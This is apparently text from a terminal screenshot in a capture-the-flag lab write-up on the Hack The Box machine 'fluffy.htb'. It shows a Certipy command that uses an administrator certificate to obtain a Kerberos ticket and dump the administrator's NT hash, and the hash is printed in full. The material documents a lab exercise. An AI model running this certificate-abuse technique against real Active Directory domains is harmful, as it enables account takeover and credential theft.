 ❯ certipy-ad auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@fluffy.htb'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
KAL
~/htbctf/fluffy/content
0 ↑ 1h 45m 1 sudo 2 ruby 3 zsh 4 zsh 5 zsh 6 python3